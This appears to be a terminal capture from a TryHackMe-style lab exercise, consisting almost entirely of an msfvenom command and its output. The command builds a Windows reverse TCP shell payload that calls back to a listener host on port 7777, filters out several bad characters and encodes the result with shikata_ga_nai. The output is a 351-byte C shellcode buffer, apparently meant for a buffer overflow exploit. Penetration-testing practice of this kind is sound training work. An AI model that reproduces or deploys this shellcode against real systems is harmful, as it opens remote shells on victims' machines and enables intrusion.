 ┌──(root💀matrix)-[/home/cybex/lab/thm]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=11.11.11.100 LPORT=7777 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xc0\xd9\x74\x24\xf4\x5f\xbb\xd1\xb8\x98\xec\x33\xc9\xb1"
"\x52\x31\x5f\x17\x83\xc7\x04\x03\x8e\xab\x7a\x19\xcc\x24\xf8"
"\xe2\x2c\xb5\x9d\x6b\xc9\x84\x9d\x08\x9a\xb7\x2d\x5a\xce\x3b"
"\xc5\x0e\xfa\xc8\xab\x86\x0d\x78\x01\xf1\x20\x79\x3a\xc1\x23"
"\xf9\x41\x16\x83\xc0\x89\x6b\xc2\x05\xf7\x86\x96\xde\x73\x34"
"\x06\x6a\xc9\x85\xad\x20\xdf\x8d\x52\xf0\xde\xbc\xc5\x8a\xb8"
"\x1e\xe4\x5f\xb1\x16\xfe\xbc\xfc\xe1\x75\x76\x8a\xf3\x5f\x46"
"\x73\x5f\x9e\x66\x86\xa1\xe7\x41\x79\xd4\x11\xb2\x04\xef\xe6"
"\xc8\xd2\x7a\xfc\x6b\x90\xdd\xd8\x8a\x75\xbb\xab\x81\x32\xcf"
"\xf3\x85\xc5\x1c\x88\xb2\x4e\xa3\x5e\x33\x14\x80\x7a\x1f\xce"
"\xa9\xdb\xc5\xa1\xd6\x3b\xa6\x1e\x73\x30\x4b\x4a\x0e\x1b\x04"
"\xbf\x23\xa3\xd4\xd7\x34\xd0\xe6\x78\xef\x7e\x4b\xf0\x29\x79"
"\xac\x2b\x8d\x15\x53\xd4\xee\x3c\x90\x80\xbe\x56\x31\xa9\x54"
"\xa6\xbe\x7c\xfa\xf6\x10\x2f\xbb\xa6\xd0\x9f\x53\xac\xde\xc0"
"\x44\xcf\x34\x69\xee\x2a\xdf\x9d\xe4\x3f\x7b\xca\xf8\x3f\x9d"
"\x6b\x74\xd9\xcb\x7b\xd0\x72\x64\xe5\x79\x08\x15\xea\x57\x75"
"\x15\x60\x54\x8a\xd8\x81\x11\x98\x8d\x61\x6c\xc2\x18\x7d\x5a"
"\x6a\xc6\xec\x01\x6a\x81\x0c\x9e\x3d\xc6\xe3\xd7\xab\xfa\x5a"
"\x4e\xc9\x06\x3a\xa9\x49\xdd\xff\x34\x50\x90\x44\x13\x42\x6c"
"\x44\x1f\x36\x20\x13\xc9\xe0\x86\xcd\xbb\x5a\x51\xa1\x15\x0a"
"\x24\x89\xa5\x4c\x29\xc4\x53\xb0\x98\xb1\x25\xcf\x15\x56\xa2"
"\xa8\x4b\xc6\x4d\x63\xc8\xe6\xaf\xa1\x25\x8f\x69\x20\x84\xd2"
"\x89\x9f\xcb\xea\x09\x15\xb4\x08\x11\x5c\xb1\x55\x95\x8d\xcb"
"\xc6\x70\xb1\x78\xe6\x50";